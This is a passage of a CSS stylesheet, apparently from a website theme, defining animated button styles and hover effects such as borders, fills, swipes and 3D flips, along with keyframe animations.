  animation: pulse 1s;
  -webkit-animation: pulse 1s;
}
@-webkit-keyframes jittery {
  5%, 50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  10% {
    -webkit-transform: scale(0.9);
            transform: scale(0.9);
  }
  15% {
    -webkit-transform: scale(1.15);
            transform: scale(1.15);
  }
  20% {
    -webkit-transform: scale(1.15) rotate(-5deg);
            transform: scale(1.15) rotate(-5deg);
  }
  25% {
    -webkit-transform: scale(1.15) rotate(5deg);
            transform: scale(1.15) rotate(5deg);
  }
  30% {
    -webkit-transform: scale(1.15) rotate(-3deg);
            transform: scale(1.15) rotate(-3deg);
  }
  35% {
    -webkit-transform: scale(1.15) rotate(2deg);
            transform: scale(1.15) rotate(2deg);
  }
  40% {
    -webkit-transform: scale(1.15) rotate(0);
            transform: scale(1.15) rotate(0);
  }
}
@keyframes jittery {
  5%, 50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  10% {
    -webkit-transform: scale(0.9);
            transform: scale(0.9);
  }
  15% {
    -webkit-transform: scale(1.15);
            transform: scale(1.15);
  }
  20% {
    -webkit-transform: scale(1.15) rotate(-5deg);
            transform: scale(1.15) rotate(-5deg);
  }
  25% {
    -webkit-transform: scale(1.15) rotate(5deg);
            transform: scale(1.15) rotate(5deg);
  }
  30% {
    -webkit-transform: scale(1.15) rotate(-3deg);
            transform: scale(1.15) rotate(-3deg);
  }
  35% {
    -webkit-transform: scale(1.15) rotate(2deg);
            transform: scale(1.15) rotate(2deg);
  }
  40% {
    -webkit-transform: scale(1.15) rotate(0);
            transform: scale(1.15) rotate(0);
  }
}
@-webkit-keyframes jelly {
  25% {
    -webkit-transform: scale(0.9, 1.1);
            transform: scale(0.9, 1.1);
  }
  50% {
    -webkit-transform: scale(1.1, 0.9);
            transform: scale(1.1, 0.9);
  }
  75% {
    -webkit-transform: scale(0.95, 1.05);
            transform: scale(0.95, 1.05);
  }
}
@keyframes jelly {
  25% {
    -webkit-transform: scale(0.9, 1.1);
            transform: scale(0.9, 1.1);
  }
  50% {
    -webkit-transform: scale(1.1, 0.9);
            transform: scale(1.1, 0.9);
  }
  75% {
    -webkit-transform: scale(0.95, 1.05);
            transform: scale(0.95, 1.05);
  }
}
@-webkit-keyframes pulse {
  from {
    -webkit-box-shadow: 0 0 0 0 #3474d4;
            box-shadow: 0 0 0 0 #3474d4;
  }
}
@keyframes pulse {
  from {
    -webkit-box-shadow: 0 0 0 0 #3474d4;
            box-shadow: 0 0 0 0 #3474d4;
  }
}

.ec-btn-bw {
  margin: -10px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  /* 1 */
  /* 2 */
  /* 3 */
  /* 4 */
  /* 5 */
  /* 6 */
  /* 7 */
  /* 8 */
  /* 9 */
  /* 10 */
  /* 11 */
  /* 12 */
  /* 13 */
  /* 14 */
  /* 15 */
  /* 16 */
}
.ec-btn-bw .custom-btn {
  margin: 10px;
  outline: none;
  width: 130px;
  height: 39px;
  padding: 10px 25px;
  border: 2px solid #000;
  font-family: "Lato", sans-serif;
  font-weight: 500;
  background: transparent;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
  display: inline-block;
  line-height: 17px;
}
.ec-btn-bw .btn-1 {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-1:hover {
  -webkit-box-shadow: -7px -7px 20px 0px #fff9, -4px -4px 5px 0px #fff9, 7px 7px 20px 0px #0002, 4px 4px 5px 0px #0001;
          box-shadow: -7px -7px 20px 0px #fff9, -4px -4px 5px 0px #fff9, 7px 7px 20px 0px #0002, 4px 4px 5px 0px #0001;
}
.ec-btn-bw .btn-2:after {
  position: absolute;
  content: "";
  top: 4px;
  left: 5px;
  right: 5px;
  height: 28px;
  border: 1px solid #000;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-2:hover:after {
  opacity: 1;
}
.ec-btn-bw .btn-3 {
  line-height: 39px;
  padding: 0;
}
.ec-btn-bw .btn-3:hover {
  background: transparent;
  color: #000;
}
.ec-btn-bw .btn-3 span {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
}
.ec-btn-bw .btn-3:before,
.ec-btn-bw .btn-3:after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  background: #000;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-3:before {
  height: 0%;
  width: 2px;
}
.ec-btn-bw .btn-3:after {
  width: 0%;
  height: 2px;
}
.ec-btn-bw .btn-3:hover:before {
  height: 100%;
}
.ec-btn-bw .btn-3:hover:after {
  width: 100%;
}
.ec-btn-bw .btn-3 span:before,
.ec-btn-bw .btn-3 span:after {
  position: absolute;
  content: "";
  right: 0;
  bottom: 0;
  background: #000;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-3 span:before {
  width: 2px;
  height: 0%;
}
.ec-btn-bw .btn-3 span:after {
  width: 0%;
  height: 2px;
}
.ec-btn-bw .btn-3 span:hover:before {
  height: 100%;
}
.ec-btn-bw .btn-3 span:hover:after {
  width: 100%;
}
.ec-btn-bw .btn-4 {
  position: relative;
  color: #000;
  z-index: 2;
  padding: 0;
}
.ec-btn-bw .btn-4:hover {
  border: none;
}
.ec-btn-bw .btn-4:before,
.ec-btn-bw .btn-4:after {
  position: absolute;
  content: "";
  width: 0%;
  height: 0%;
  border: 2px solid;
  z-index: -1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-4:before {
  top: 0;
  left: 0;
  border-bottom-color: transparent;
  border-right-color: transparent;
  border-top-color: #000;
  border-left-color: #000;
}
.ec-btn-bw .btn-4:after {
  bottom: 0;
  right: 0;
  border-top-color: transparent;
  border-left-color: transparent;
  border-bottom-color: #000;
  border-right-color: #000;
}
.ec-btn-bw .btn-4:hover:before,
.ec-btn-bw .btn-4:hover:after {
  border-color: #000;
  height: 100%;
  width: 100%;
}
.ec-btn-bw .btn-5 {
  background: #000;
  color: #fff;
  line-height: 42px;
  padding: 0;
  border: none;
}
.ec-btn-bw .btn-5:hover {
  background: transparent;
  color: #000;
  -webkit-box-shadow: -7px -7px 20px 0px #fff9, -4px -4px 5px 0px #fff9, 7px 7px 20px 0px #0002, 4px 4px 5px 0px #0001;
          box-shadow: -7px -7px 20px 0px #fff9, -4px -4px 5px 0px #fff9, 7px 7px 20px 0px #0002, 4px 4px 5px 0px #0001;
}
.ec-btn-bw .btn-5:before,
.ec-btn-bw .btn-5:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  height: 2px;
  width: 0;
  background: #000;
  -webkit-transition: 400ms ease all;
  transition: 400ms ease all;
}
.ec-btn-bw .btn-5:after {
  right: inherit;
  top: inherit;
  left: 0;
  bottom: 0;
}
.ec-btn-bw .btn-5:hover:before,
.ec-btn-bw .btn-5:hover:after {
  width: 100%;
  -webkit-transition: 800ms ease all;
  transition: 800ms ease all;
}
.ec-btn-bw .btn-6 {
  background: #000;
  color: #fff;
  line-height: 42px;
  padding: 0;
  border: none;
}
.ec-btn-bw .btn-6 span {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
}
.ec-btn-bw .btn-6:before,
.ec-btn-bw .btn-6:after {
  position: absolute;
  content: "";
  height: 0%;
  width: 2px;
  background: #000;
}
.ec-btn-bw .btn-6:before {
  right: 0;
  top: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ec-btn-bw .btn-6:after {
  left: 0;
  bottom: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ec-btn-bw .btn-6:hover {
  color: #000;
  background: transparent;
}
.ec-btn-bw .btn-6:hover:before {
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  height: 100%;
}
.ec-btn-bw .btn-6:hover:after {
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  height: 100%;
}
.ec-btn-bw .btn-6 span:before,
.ec-btn-bw .btn-6 span:after {
  position: absolute;
  content: "";
  background: #000;
}
.ec-btn-bw .btn-6 span:before {
  left: 0;
  top: 0;
  width: 0%;
  height: 2px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ec-btn-bw .btn-6 span:after {
  right: 0;
  bottom: 0;
  width: 0%;
  height: 2px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ec-btn-bw .btn-6 span:hover:before {
  width: 100%;
}
.ec-btn-bw .btn-6 span:hover:after {
  width: 100%;
}
.ec-btn-bw .btn-7 {
  background: #000;
  color: #fff;
  line-height: 42px;
  padding: 0;
  border: none;
  z-index: 1;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.ec-btn-bw .btn-7:hover {
  background: transparent;
  color: #000;
}
.ec-btn-bw .btn-7:before,
.ec-btn-bw .btn-7:after {
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  height: 50%;
  right: 0;
  z-index: -1;
  background: #000;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-7:before {
  top: 0;
}
.ec-btn-bw .btn-7:after {
  bottom: 0;
}
.ec-btn-bw .btn-7:hover:before,
.ec-btn-bw .btn-7:hover:after {
  height: 0;
  background-color: #000;
}
.ec-btn-bw .btn-8 {
  line-height: 40px;
  padding: 0;
  background: transparent;
  position: relative;
  z-index: 2;
  color: #fff;
  -webkit-perspective: 300px;
  perspective: 300px;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.ec-btn-bw .btn-8:hover {
  color: #000;
}
.ec-btn-bw .btn-8:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  z-index: -1;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-8:hover:after {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}
.ec-btn-bw .btn-9 {
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
}
.ec-btn-bw .btn-9:after {
  position: absolute;
  content: " ";
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-9:hover {
  -webkit-box-shadow: 4px 4px 6px 0 rgba(255, 255, 255, 0.5), -4px -4px 6px 0 rgba(116, 125, 136, 0.2), inset -4px -4px 6px 0 rgba(255, 255, 255, 0.5), inset 4px 4px 6px 0 rgba(116, 125, 136, 0.3);
          box-shadow: 4px 4px 6px 0 rgba(255, 255, 255, 0.5), -4px -4px 6px 0 rgba(116, 125, 136, 0.2), inset -4px -4px 6px 0 rgba(255, 255, 255, 0.5), inset 4px 4px 6px 0 rgba(116, 125, 136, 0.3);
  color: #fff;
}
.ec-btn-bw .btn-9:hover:after {
  -webkit-transform: scale(2) rotate(180deg);
  transform: scale(2) rotate(180deg);
  background: #000;
  -webkit-box-shadow: 4px 4px 6px 0 rgba(255, 255, 255, 0.5), -4px -4px 6px 0 rgba(116, 125, 136, 0.2), inset -4px -4px 6px 0 rgba(255, 255, 255, 0.5), inset 4px 4px 6px 0 rgba(116, 125, 136, 0.3);
          box-shadow: 4px 4px 6px 0 rgba(255, 255, 255, 0.5), -4px -4px 6px 0 rgba(116, 125, 136, 0.2), inset -4px -4px 6px 0 rgba(255, 255, 255, 0.5), inset 4px 4px 6px 0 rgba(116, 125, 136, 0.3);
}
.ec-btn-bw .btn-10 {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
}
.ec-btn-bw .btn-10:after {
  position: absolute;
  content: " ";
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
}
.ec-btn-bw .btn-10:hover {
  color: #fff;
}
.ec-btn-bw .btn-10:hover:after {
  background: #000;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.ec-btn-bw .btn-11 {
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-11:hover {
  background: #000;
  color: #fff;
}
.ec-btn-bw .btn-11:before {
  position: absolute;
  content: "";
  display: inline-block;
  top: -180px;
  left: 0;
  width: 30px;
  height: 100%;
  background-color: #fff;
  -webkit-animation: shiny-btn1 3s ease-in-out infinite;
          animation: shiny-btn1 3s ease-in-out infinite;
}
.ec-btn-bw .btn-11:active {
  -webkit-box-shadow: 4px 4px 6px 0 rgba(255, 255, 255, 0.3), -4px -4px 6px 0 rgba(116, 125, 136, 0.2), inset -4px -4px 6px 0 rgba(255, 255, 255, 0.2), inset 4px 4px 6px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 4px 4px 6px 0 rgba(255, 255, 255, 0.3), -4px -4px 6px 0 rgba(116, 125, 136, 0.2), inset -4px -4px 6px 0 rgba(255, 255, 255, 0.2), inset 4px 4px 6px 0 rgba(0, 0, 0, 0.2);
}
@-webkit-keyframes shiny-btn1 {
  0% {
    -webkit-transform: scale(0) rotate(45deg);
    opacity: 0;
  }
  80% {
    -webkit-transform: scale(0) rotate(45deg);
    opacity: 0.5;
  }
  81% {
    -webkit-transform: scale(4) rotate(45deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(50) rotate(45deg);
    opacity: 0;
  }
}
.ec-btn-bw .btn-12 {
  position: relative;
  border: none;
  width: 130px;
  height: 40px;
  line-height: 40px;
  -webkit-perspective: 230px;
  perspective: 230px;
  overflow: hidden;
}
.ec-btn-bw .btn-12 span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 130px;
  height: 40px;
  border: 2px solid #000;
  margin: 0;
  text-align: center;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ec-btn-bw .btn-12 span:nth-child(1) {
  -webkit-box-shadow: -7px -7px 20px 0px #fff9, -4px -4px 5px 0px #fff9, 7px 7px 20px 0px #0002, 4px 4px 5px 0px #0001;
          box-shadow: -7px -7px 20px 0px #fff9, -4px -4px 5px 0px #fff9, 7px 7px 20px 0px #0002, 4px 4px 5px 0px #0001;
  -webkit-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 50% 50% -24px;
  transform-origin: 50% 50% -24px;
}
.ec-btn-bw .btn-12 span:nth-child(2) {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transform-origin: 50% 50% -20px;
  transform-origin: 50% 50% -20px;
}
.ec-btn-bw .btn-12:hover span:nth-child(1) {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
.ec-btn-bw .btn-12:hover span:nth-child(2) {
  background: #e0e5ec;
  color: #e0e5ec;
  -webkit-transform: rotateX(-100deg);
  transform: rotateX(-100deg);
}
.ec-btn-bw .btn-13 {
  background: #000;
  color: #fff;
  z-index: 1;
}
.ec-btn-bw .btn-13:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: #e0e5ec;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-13:hover {
  color: #000;
}
.ec-btn-bw .btn-13:hover:after {
  top: 0;
  height: 100%;
}
.ec-btn-bw .btn-13:active {
  top: 2px;
}
.ec-btn-bw .btn-14 {
  background: #000;
  color: #fff;
  z-index: 1;
}
.ec-btn-bw .btn-14:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 0;
  top: 0;
  left: 0;
  z-index: -1;
  background: #e0e5ec;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-14:hover {
  color: #000;
}
.ec-btn-bw .btn-14:hover:after {
  top: auto;
  bottom: 0;
  height: 100%;
}
.ec-btn-bw .btn-14:active {
  top: 2px;
}
.ec-btn-bw .btn-15 {
  background: #000;
  color: #fff;
  z-index: 1;
}
.ec-btn-bw .btn-15:after {
  position: absolute;
  content: "";
  width: 0;
  height: 100%;
  top: 0;
  right: 0;
  z-index: -1;
  background: #e0e5ec;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-15:hover {
  color: #000;
}
.ec-btn-bw .btn-15:hover:after {
  left: 0;
  width: 100%;
}
.ec-btn-bw .btn-15:active {
  top: 2px;
}
.ec-btn-bw .btn-16 {
  background: #000;
  color: #fff;
  z-index: 1;
}
.ec-btn-bw .btn-16:after {
  position: absolute;
  content: "";
  width: 0;
  height: 100%;
  top: 0;
  left: 0;
  direction: rtl;
  z-index: -1;
  background: #e0e5ec;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ec-btn-bw .btn-16:hover {
  color: #000;
}
.ec-btn-bw .btn-16:hover:after {
  left: auto;
  right: 0;
  width: 100%;
}
.ec-btn-bw .btn-16:active {
  top: 2px;
}

.ec-btn-anim .noselect {
  width: 150px;
  height: 50px;
  margin: 15px;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: red;
  border: none;
  border-radius: 10px;
  -webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.15);
          box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.15);
  background: #e62222;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  direction: ltr !important;
}
.ec-btn-anim .noselect,
.ec-btn-anim .noselect span {
  -webkit-transition: 200ms;
  transition: 200ms;
}
.ec-btn-anim .noselect .text {
  -webkit-transform: translateX(35px);
          transform: translateX(35px);
  color: white;
  font-weight: bold;
}
.ec-btn-anim .noselect .icon {
  position: absolute;
  border-left: 1px solid #ffffff;
  -webkit-transform: translateX(110px);
          transform: translateX(110px);
  height: 50px;
  width: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-btn-anim .noselect svg {
  width: 15px;
  fill: #eee;
}
.ec-btn-anim .noselect:hover {
  background: #ff3636;
}
.ec-btn-anim .noselect:hover .text {
  color: transparent;
}
.ec-btn-anim .noselect:hover .icon {
  width: 150px;
  border-left: none;
  -webkit-transform: translateX(-5px);
          transform: translateX(-5px);
}
.ec-btn-anim .noselect:focus {
  outline: none;
}
.ec-btn-anim .btn-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.ec-btn-anim .btn-swip-right {
  margin: 15px;
  border: 0;
  position: relative;
  min-width: 180px;
  min-height: 50px;
  border-radius: 60px;
  color: #fff;
  font-family: "Montserrat";
  font-weight: bold;
  background: #222;
  cursor: pointer;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  direction: ltr !important;
}
.ec-btn-anim .btn-swip-right .text,
.ec-btn-anim .btn-swip-right .icon-container {
  position: relative;
  z-index: 2;
}
.ec-btn-anim .btn-swip-right .icon-container {
  position: relative;
  width: 14px;
  height: 25px;
  margin-left: 15px;
  -webkit-transition: -webkit-transform 500ms ease;
  transition: -webkit-transform 500ms ease;
  transition: transform 500ms ease;
  transition: transform 500ms ease, -webkit-transform 500ms ease;
}
.ec-btn-anim .btn-swip-right .icon-container .icon {
  position: absolute;
  left: 0;
  top: 0;
  width: 14px;
  height: 14px;
  -webkit-transition: opacity 250ms ease, -webkit-transform 500ms ease;
  transition: opacity 250ms ease, -webkit-transform 500ms ease;
  transition: transform 500ms ease, opacity 250ms ease;
  transition: transform 500ms ease, opacity 250ms ease, -webkit-transform 500ms ease;
}
.ec-btn-anim .btn-swip-right .icon-container .icon--left {
  -webkit-transform: translateX(-200%);
          transform: translateX(-200%);
  opacity: 0;
}
.ec-btn-anim .btn-swip-right .icon-container .icon svg {
  width: 100%;
  height: 100%;
  fill: #fff;
}
.ec-btn-anim .btn-swip-right::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #da0000;
  border-radius: 60px;
  z-index: 1;
  -webkit-transition: -webkit-transform 500ms ease;
  transition: -webkit-transform 500ms ease;
  transition: transform 500ms ease;
  transition: transform 500ms ease, -webkit-transform 500ms ease;
}
.ec-btn-anim .btn-swip-right:hover::after {
  -webkit-transform: translateX(73%);
          transform: translateX(73%);
}
.ec-btn-anim .btn-swip-right:hover .icon-container {
  -webkit-transform: translateX(260%);
          transform: translateX(260%);
}
.ec-btn-anim .btn-swip-right:hover .icon-container .icon--left {
  -webkit-transform: translateX(0);
          transform: translateX(0);
  opacity: 1;
}
.ec-btn-anim .btn-swip-right:hover .icon-container .icon--right {
  -webkit-transform: translateX(200%);
          transform: translateX(200%);
  opacity: 0;
}

.ec-bg-anim .horizontal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  width: 180px;
  height: 50px;
  margin: 15px;
  border: 5px solid #3474d4;
  font-size: 20px;
  cursor: pointer;
}
.ec-bg-anim .horizontal > .text {
  position: relative;
  color: #3474d4;
  background-repeat: repeat;
  background-size: 200%;
  background-position: 100% 0;
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-transition: background-position 300ms;
  transition: background-position 300ms;
  font-weight: 700;
}
.ec-bg-anim .horizontal::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #3474d4;
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
  -webkit-transform: scale3d(0, 1, 1);
          transform: scale3d(0, 1, 1);
  -webkit-transition: -webkit-transform 300ms;
  transition: -webkit-transform 300ms;
  transition: transform 300ms;
  transition: transform 300ms, -webkit-transform 300ms;
}
.ec-bg-anim .horizontal:hover .text {
  background-position: 0 0;
  color: #fff;
}
.ec-bg-anim .horizontal:hover::before {
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  -webkit-transform: scale3d(1, 1, 1);
          transform: scale3d(1, 1, 1);
}
.ec-bg-anim .vertical {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  width: 180px;
  height: 50px;
  margin: 15px;
  border: 5px solid #3474d4;
  font-size: 20px;
  cursor: pointer;
}
.ec-bg-anim .vertical > .text {
  position: relative;
  color: #3474d4;
  background-repeat: repeat;
  background-size: 100% 200%;
  background-position: 0 0;
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-transition: background-position 300ms;
  transition: background-position 300ms;
  font-weight: 700;
}
.ec-bg-anim .vertical::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #3474d4;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  -webkit-transform: scale3d(1, 0, 1);
          transform: scale3d(1, 0, 1);
  -webkit-transition: -webkit-transform 300ms;
  transition: -webkit-transform 300ms;
  transition: transform 300ms;
  transition: transform 300ms, -webkit-transform 300ms;
}
.ec-bg-anim .vertical:hover .text {
  background-position: 0 100%;
  color: #fff;
}
.ec-bg-anim .vertical:hover::before {
  -webkit-transform-origin: 0 100%;
          transform-origin: 0 100%;
  -webkit-transform: scale3d(1, 1, 1);
          transform: scale3d(1, 1, 1);
}

.ec-border-anim .corner-button {
  margin: 15px;
  letter-spacing: 0.02rem;
  cursor: pointer;
  background: transparent;
  border: 4px solid #3474d4;
  padding: 5px 30px;
  font-size: 20px;
  color: #3474d4;
  position: relative;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  font-weight: 700;
}
.ec-border-anim .corner-button:hover {
  color: #3474d4;
}
.ec-border-anim .corner-button:hover::before {
  width: 0;
}
.ec-border-anim .corner-button:hover::after {
  height: 0;
}
.ec-border-anim .corner-button:active {
  border-width: 0.25rem;
}
.ec-border-anim .corner-button span {
  position: relative;
  z-index: 2;
}
.ec-border-anim .corner-button::before, .ec-border-anim .corner-button::after {
  content: "";
  position: absolute;
  background: #ffffff;
  z-index: 1;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ec-border-anim .corner-button::before {
  width: calc(100% - 1rem);
  height: calc(100% + 1rem);
  top: -0.5rem;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}
.ec-border-anim .corner-button::after {
  height: calc(100% - 1rem);
  width: calc(101% + 1rem);
  left: -0.5rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.ec-swipe-left {
  height: 50px;
  width: 170px;
  margin: 15px;
  padding: 0;
}
.ec-swipe-left:hover .cta {
  -webkit-transform: translateX(-90%);
          transform: translateX(-90%);
  -webkit-transition: 1.2s;
  transition: 1.2s;
}
.ec-swipe-left .phone {
  background-color: #ddd;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 36px;
  position: absolute;
  cursor: pointer;
}
.ec-swipe-left .cta {
  height: 50px;
  width: 170px;
  color: white;
  z-index: 1;
  -webkit-transition: 1.2s;
  transition: 1.2s;
  background: -webkit-gradient(linear, left top, right bottom, from(#4776E6), to(#8E54E9));
  background: linear-gradient(to right bottom, #4776E6, #8E54E9);
}
.ec-swipe-left .number {
  height: 50px;
  width: 170px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))), url(../../../../../photo-1529044728228-9917df974897.jpeg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(../../../../../photo-1529044728228-9917df974897.jpeg);
  background-size: cover;
  color: white;
  -webkit-box-shadow: 3px 3px 30px rgba(0, 0, 0, 0.5);
          box-shadow: 3px 3px 30px rgba(0, 0, 0, 0.5);
}

.ec-swipe-arrow {
  height: 50px;
  width: 159px;
  margin: 15px;
  padding: 0;
}
.ec-swipe-arrow .ec-swipe-btn {
  border: 4px solid #d9d9d9;
  color: #777;
  display: inline-block;
  font-size: 18px;
  font-weight: bold;
  line-height: 27px;
  margin: auto;
  padding: 10px 20px 10px 50px;
  position: relative;
  text-decoration: none;
  overflow: hidden;
}
.ec-swipe-arrow .ec-swipe-btn .label,
.ec-swipe-arrow .ec-swipe-btn .icon-arrow {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-perspective: 1000;
          perspective: 1000;
}
.ec-swipe-arrow .ec-swipe-btn .label {
  display: inline-block;
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  transition: -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
}
.ec-swipe-arrow .ec-swipe-btn .icon-arrow {
  fill: #777;
  height: 15px;
  top: 16px;
  -webkit-transition: opacity 0.4s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  transition: opacity 0.4s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1), opacity 0.4s cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1), opacity 0.4s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  width: 35px;
}
.ec-swipe-arrow .ec-swipe-btn .icon-arrow.before {
  left: 10px;
  margin-right: 15px;
  position: absolute;
  -webkit-transform-origin: left center;
          transform-origin: left center;
}
.ec-swipe-arrow .ec-swipe-btn .icon-arrow.after {
  margin-left: 15px;
  opacity: 0;
  position: absolute;
  right: 10px;
  -webkit-transform: translateX(75%) scaleX(0.1);
          transform: translateX(75%) scaleX(0.1);
  -webkit-transform-origin: right center;
          transform-origin: right center;
}
.ec-swipe-arrow .ec-swipe-btn:hover .label {
  -webkit-transform: translateX(-30px);
          transform: translateX(-30px);
}
.ec-swipe-arrow .ec-swipe-btn:hover .icon-arrow.before {
  opacity: 0;
  -webkit-transform: translateX(-75%) scaleX(0.1);
          transform: translateX(-75%) scaleX(0.1);
}
